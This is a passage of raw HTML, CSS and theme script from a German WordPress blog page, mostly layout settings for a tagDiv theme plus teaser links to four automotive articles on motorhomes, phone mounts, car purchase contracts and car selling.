ajax_pagination_infinite_stop":"","container_width":"","modules_gap":"48","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';
block_tdi_79.td_column_number = "1";
block_tdi_79.block_type = "tdb_loop";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "4";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "1";
tdBlocksArray.push(block_tdi_79);
</script><div id=tdi_79 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blogersfreak.de/7-wichtige-grunde-warum-lohnt-sich-der-kauf-eines-wohnmobils/" rel="bookmark" class="td-image-wrap " title="7 wichtige Gründe &#8211; Warum lohnt sich der Kauf eines Wohnmobils?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i.ibb.co/b73hk3J/482.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blogersfreak.de/category/automotive/" class="td-post-category">Automotive</a>
                    <h2 class="entry-title td-module-title"><a href="https://blogersfreak.de/7-wichtige-grunde-warum-lohnt-sich-der-kauf-eines-wohnmobils/" rel="bookmark" title="7 wichtige Gründe &#8211; Warum lohnt sich der Kauf eines Wohnmobils?">7 wichtige Gründe &#8211; Warum lohnt sich der Kauf eines Wohnmobils?</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">In einem Wohnmobil kann die ganze Familie Platz nehmen und abseits vom Alltagsstress eine schöne Zeit miteinander verbringen. Außerdem ist das Leben in Ihrem...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blogersfreak.de/handyhalterung-im-auto-komfort-und-sicherheit-auf-der-strase/" rel="bookmark" class="td-image-wrap " title="Handyhalterung im Auto: Komfort und Sicherheit auf der Straße" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://img.freepik.com/free-photo/black-cabriolet-parked-port_114579-5232.jpg?w=1380&t=st=1687001176~exp=1687001776~hmac=6abf5531cc1eea438f154895bf042077e9694ff377b89c1ee5cb7dea04886590" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blogersfreak.de/category/automobil/" class="td-post-category">Automobil</a>
                    <h2 class="entry-title td-module-title"><a href="https://blogersfreak.de/handyhalterung-im-auto-komfort-und-sicherheit-auf-der-strase/" rel="bookmark" title="Handyhalterung im Auto: Komfort und Sicherheit auf der Straße">Handyhalterung im Auto: Komfort und Sicherheit auf der Straße</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">In unserer modernen Welt ist das Smartphone zu einem unverzichtbaren Begleiter geworden. Es ist nicht nur ein Kommunikationsmittel, sondern auch ein vielseitiges Werkzeug für...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blogersfreak.de/ein-umfassender-leitfaden-zum-autokaufvertrag-alles-was-sie-wissen-mussen/" rel="bookmark" class="td-image-wrap " title="Ein umfassender Leitfaden zum Autokaufvertrag: Alles, was Sie wissen müssen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://img.freepik.com/free-photo/luxurious-car-parked-highway-with-illuminated-headlight-sunset_181624-60607.jpg?w=1380&t=st=1687000661~exp=1687001261~hmac=6dfd33387156b5d32dd4842762110f9fc0d0cdd338ee7f232e72751d5c1d7a05" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blogersfreak.de/category/automobil/" class="td-post-category">Automobil</a>
                    <h2 class="entry-title td-module-title"><a href="https://blogersfreak.de/ein-umfassender-leitfaden-zum-autokaufvertrag-alles-was-sie-wissen-mussen/" rel="bookmark" title="Ein umfassender Leitfaden zum Autokaufvertrag: Alles, was Sie wissen müssen">Ein umfassender Leitfaden zum Autokaufvertrag: Alles, was Sie wissen müssen</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Einleitung:
Der private Kauf oder Verkauf eines Autos kann ein aufregender, aber auch potenziell komplexer Prozess sein. Ein entscheidender Aspekt einer kaufvertrag auto privat Autotransaktion...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blogersfreak.de/ihr-auto-verkaufen-ein-umfassender-uberblick-uber-wir-kaufen-dein-auto/" rel="bookmark" class="td-image-wrap " title="Ihr Auto verkaufen? Ein umfassender Überblick über &#8220;Wir Kaufen Dein Auto&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://img.freepik.com/free-photo/stylish-elegant-couple-car-salon_1157-22259.jpg?w=1380&t=st=1686999730~exp=1687000330~hmac=f4a5040d08e64515159457a799d9224f4001642c0b2eb5f1a7dfb849db3fee7d" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blogersfreak.de/category/automobil/" class="td-post-category">Automobil</a>
                    <h2 class="entry-title td-module-title"><a href="https://blogersfreak.de/ihr-auto-verkaufen-ein-umfassender-uberblick-uber-wir-kaufen-dein-auto/" rel="bookmark" title="Ihr Auto verkaufen? Ein umfassender Überblick über &#8220;Wir Kaufen Dein Auto&#8221;">Ihr Auto verkaufen? Ein umfassender Überblick über &#8220;Wir Kaufen Dein Auto&#8221;</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Einleitung:
Der Verkauf eines Autos kann oft eine zeitraubende und stressige Angelegenheit sein. Mit dem Aufkommen von Dienstleistungen wie &quot;Wir Kaufen Dein Auto&quot; haben Autobesitzer...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_81{
				    width: 27% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_81{
				    width: 28% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_81{
				    width: 30% !important;
				}
}

/* phone */
@media (max-width: 767px){
div.tdi_81{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-right:14px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_82" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_82 .td-block-title > * {
                color: #000000 !important;
            }

            
            .tdi_82 .td-block-title > *:before,
            .tdi_82 .td-block-title > *:after {
                background-color: rgba(20,20,35,0.1) !important;
            }
/* inline tdc_css att */

.tdi_82{
margin-bottom:60px !important;
border-color:rgba(20,20,35,0.15) !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_82 .entry-thumb{
					background-position: center 50%;
				}.tdi_82 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_82 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_82 .td-module-meta-info,
				.ie11 .tdi_82 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_82 .td-module-meta-info{
					padding: 22px;
				
					border-width: 0 1px;
				
					border-color: rgba(20,20,35,0.15);
				}.tdi_82 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_82 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_82 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category{
					margin: 0 0 0 22px;
				
					padding: 5px 8px;
				
					background-color: #fc4349;
				
					color: #ffffff;
				
					font-family:Roboto !important;font-size:12px !important;font-weight:300 !important;letter-spacing:0.5px !important;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				}.tdi_82 .td-author-date{
					display: none;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .td-post-date,
				.tdi_82 .td-post-author-name span{
					display: none;
				}.tdi_82 .entry-review-stars{
					display: none;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82 .td-post-category:hover{
					background-color: #000000 !important;
				}.tdi_82 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82 .td_module_wrap:hover .td-module-title a{
					color: #fc4349 !important;
				}.tdi_82 .td-excerpt{
					color: rgba(10,10,10,0.8);
				
					margin: 15px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;font-size:15px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_82 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_82 .td-block-title a,
				.tdi_82 .td-block-title span{
					font-family:Signika !important;font-size:25px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_82 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td-module-meta-info{
					padding: 15px;
				}.tdi_82 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_82 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_82 .td-module-container:before{
					bottom: -0px;
				}.tdi_82 .td-post-category{
					margin: 0 0 0 15px;
				
					font-family:Roboto !important;font-size:11px !important;font-weight:300 !important;letter-spacing:0.5px !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82 .td-excerpt{
					margin: 10px 0 0;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_82 .td-block-title a,
				.tdi_82 .td-block-title span{
					font-family:Signika !important;font-size:23px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_82 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_82 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_82 .td-module-meta-info{
					padding: 10px;
				}.tdi_82 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_82 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_82 .td-module-container:before{
					bottom: -0px;
				}.tdi_82 .td-post-category{
					margin: 0 0 0 10px;
				
					padding: 4px 7px;
				
					font-family:Roboto !important;font-size:11px !important;font-weight:300 !important;letter-spacing:0.5px !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82 .td-excerpt{
					margin: 5px 0 0;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_82 .td-block-title a,
				.tdi_82 .td-block-title span{
					font-family:Signika !important;font-size:20px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_82 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_82 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td-module-meta-info{
					padding: 10px;
				}.tdi_82 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.rtl .tdi_82 .td_module_wrap{
					float: right;
				}.tdi_82 .td-module-container:before{
					bottom: -0px;
				}.tdi_82 .td-post-category{
					margin: 0 0 0 11px;
				
					padding: 4px 7px;
				
					font-family:Roboto !important;font-size:11px !important;font-weight:300 !important;letter-spacing:0.5px !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82 .td-excerpt{
					margin: 10px 0 0;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_82 .td-block-title a,
				.tdi_82 .td-block-title span{
					font-family:Signika !important;font-size:23px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_82 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_82 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","modules_category":"image","title_txt":"#000000","title_txt_hover":"#fc4349","show_excerpt":"","tdc_css":"[base64]","image_height":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNjAifQ==","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.4","meta_padding":"eyJhbGwiOiIyMnB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTBweCIsInBob25lIjoiMTBweCJ9","show_cat":"","category_id":"","sort":"","block_template_id":"td_block_template_8","header_text_color":"#000000","f_title_font_style":"","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiIwIn0=","all_modules_space":"0","image_size":"td_485x360","modules_category_margin":"eyJhbGwiOiIwIDAgMCAyMnB4IiwicGhvbmUiOiIwIDAgMCAxMXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","modules_category_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI0cHggN3B4IiwicGhvbmUiOiI0cHggN3B4In0=","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_cat_font_weight":"300","f_cat_font_spacing":"0.5","cat_bg":"#fc4349","cat_bg_hover":"#000000","cat_txt":"#ffffff","art_title":"0","meta_info_border_color":"rgba(20,20,35,0.15)","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIiwicG9ydHJhaXQiOiI1cHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","f_ex_font_family":"521","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"1.5","f_ex_font_weight":"300","ex_txt":"rgba(10,10,10,0.8)","meta_info_border_size":"0 1px","custom_title":"Muss lesen","f_header_font_family":"564","f_header_font_size":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjMifQ==","f_header_font_spacing":"2","f_header_font_weight":"700","f_header_font_style":"italic","f_header_font_transform":"uppercase","border_color":"rgba(20,20,35,0.1)","f_header_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","title_tag":"h3","mc1_title_tag":"h4","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-85","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 